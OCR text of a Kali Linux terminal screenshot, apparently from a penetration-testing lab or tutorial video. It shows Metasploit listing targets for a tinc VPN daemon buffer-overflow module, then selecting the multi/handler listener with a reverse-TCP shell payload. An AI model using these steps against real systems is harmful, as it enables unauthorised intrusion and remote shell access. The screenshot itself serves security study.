 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /usr/share/exploitdb/exploits/windows/remote × root@ip-10-10-151-83: / × kali@kali: ~ ×
35 \_ target: FreeBSD 9.1-RELEASE # 0 x86, tinc 1.0.19 (ports)
. . . .
36 \_ target: Fedora 19 x86 ROP (NX), write binary to disk payloads, tinc 1.0.20 (manual compi
. . . .
37 \_ target: Fedora 19 x86 ROP (NX), CMD exec payload, tinc 1.0.20 (manual compile)
. . . .
38 \_ target: Archlinux 2013.04.01 x86, tinc 1.0.20 (manual compile)
. . . .
39 \_ target: OpenSuse 11.2 x86, tinc 1.0.20 (manual compile)
. . . .
40 \_ target: Pidora 18 ARM ROP(NX)/ASLR brute force, write binary to disk payloads, tinc 1.0.20 (manual compile with re
starting daemon) . . . .
41 \_ target: Pidora 18 ARM ROP(NX)/ASLR brute force, CMD exec payload, tinc 1.0.20 (manual compile with restarting daem
on) . . . .
42 \_ target: Crash only: Ubuntu 12.10 x86, tinc 1.1.pre6 (apt-get or manual compile)
. . . .
43 \_ target: Crash only: Fedora 16 x86, tinc 1.0.19 (yum)
. . . .
44 \_ target: Crash only: OpenSuse 11.2 x86, tinc 1.0.16 (rpm package)
. . . .
45 \_ target: Crash only: Debian 7.3 ARM, tinc 1.0.19 (apt-get)
. . . .
Interact with a module by name or index. For example info 45, use 45 or use exploit/multi/vpn/tincd_bof
After interacting with a module you can manually set a TARGET with set TARGET 'Crash only: Debian 7.3 ARM, tinc 1.0.19 (apt-ge
t)'
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
18:32